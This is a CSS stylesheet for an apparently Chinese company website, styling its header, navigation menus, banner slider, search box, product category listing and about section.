.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch .desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 20px; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 24px; color: #252f3b; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #939393; font-size: 14px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 30px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 18px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .container .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .container .hc_right .hcr_l .two_line_eng span:last-child { color: #e92527; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .container .hc_right .hcr_l .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { position: relative; }

header .header_content .pc_nav .left_bg { width: 100%; height: 100%; background-color: #caa244; position: absolute; z-index: 1; left: -47%; transform: skew(-20deg); }

header .header_content .pc_nav .right_bg { width: 100%; height: 100%; background-color: #252f3b; position: absolute; z-index: 1; right: -53%; transform: skew(-20deg); }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav.pc_left_nav > li > a { color: #242424; }

header .header_content .pc_nav ul.hc_nav.pc_right_nav > li > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #333; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 22px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 10px 11px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; width: calc(100% + 2px); height: 0; left: -1px; bottom: 0; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 5; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { position: relative; z-index: 66; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #e92527; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.home_four_pointer { color: #fff; background-color: #e92527; padding: 15px 0; }

.home_four_pointer ul li { display: flex; align-items: center; padding: 0 10px; }

.home_four_pointer ul li i.iconfont { flex-shrink: 0; font-size: 26px; width: 50px; height: 50px; line-height: 50px; border: 2px solid #fff; border-radius: 50%; }

.home_four_pointer ul li .right_text { flex-grow: 1; text-align: left; margin-left: 10px; }

.home_four_pointer ul li .right_text .title { font-size: 18px; }

.home_four_pointer ul li .right_text .desc { font-size: 13px; color: rgba(255, 255, 255, 0.8); }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text a:hover { color: #e92527; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; margin-left: 30px; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; overflow: hidden; border: 2px solid #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .input { border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: calc(100%); width: 100px; background-color: #424242; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; border-radius: 3px; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #b58f35; color: #fff; border-color: #b58f35; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #b58f35; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #e92527; border-radius: 3px; color: #e92527; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #e92527; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item { margin-bottom: 50px; }

@media (max-width: 768px) { .home_pro_cate .bottom_pro ul li.item { margin-bottom: 1.73611rem; } }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img { border: 1px solid #cccdd0; border-radius: 6px; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { position: absolute; z-index: 2; bottom: 0; left: 50%; transform: translate3d(-50%, 50%, 0); width: 80%; height: 36px; line-height: 36px; border-radius: 6px; background-color: #000; color: #fff; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; line-height: 36px;}

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; background-position: 100%; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { border: 2px solid #ccc; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

